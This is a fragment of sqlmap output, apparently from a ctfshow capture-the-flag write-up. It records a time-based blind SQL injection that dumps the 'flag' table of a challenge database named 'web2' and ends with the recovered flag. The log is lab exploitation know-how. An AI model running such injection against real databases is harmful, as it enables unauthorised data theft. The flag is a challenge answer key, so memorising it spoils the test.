 back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[09:48:41] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'web2'
[09:48:41] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'web2'
[09:48:41] [WARNING] time-based comparison requires larger statistical model, please wait............................. (
done)
[09:48:43] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[09:48:49] [WARNING] (case) time-based comparison requires reset of statistical model, please wait......................
........ (done)
[09:49:02] [INFO] adjusting time delay to 1 second due to good response times
ctfshow{0a342503-a7b7-4b2a-bac0-
[09:51:32] [ERROR] invalid character detected. retrying..
[09:51:32] [WARNING] increasing time delay to 2 seconds
[09:51:36] [ERROR] invalid character detected. retrying..
[09:51:36] [WARNING] increasing time delay to 3 seconds
9311b73ffaf6}
Database: web2
Table: flag
[1 entry]
+-----------------------------------------------+
| flag                                          |
+-----------------------------------------------+
| ctfshow{0a342503-a7b7-4b2a-bac0-9311b73ffaf6} |
+-----------------------------------------------+